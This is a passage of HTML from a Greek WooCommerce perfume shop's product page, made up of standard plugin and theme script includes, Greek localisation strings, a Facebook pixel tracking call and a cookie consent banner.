var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"bb0518d636","apply_coupon_nonce":"a67eb356d6","remove_coupon_nonce":"9689b7bb9e","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-single-product-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-single-product.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-woo-lib-slick-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/slick.min.js?ver=5.5.1' id='basel-slick-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.4.0-3.1.10', '330053771416897');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10",
    "content_name": "\u0386\u03c1\u03c9\u03bc\u03b1 \u03c4\u03cd\u03c0\u03bf\u03c5 SUN DI GIOIA ARMANI",
    "content_ids": "[\"wc_post_id_12125\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_12125\",\"quantity\":1}]",
    "content_category": "\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1 \u0391\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03a4\u03cd\u03c0\u03bf\u03c5 \u0395\u03c0\u03c9\u03bd\u03cd\u03bc\u03c9\u03bd",
    "value": "5.00",
    "currency": "EUR"
}, {
    "eventID": "024b07bb-015e-426d-8597-7058678bcc90"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
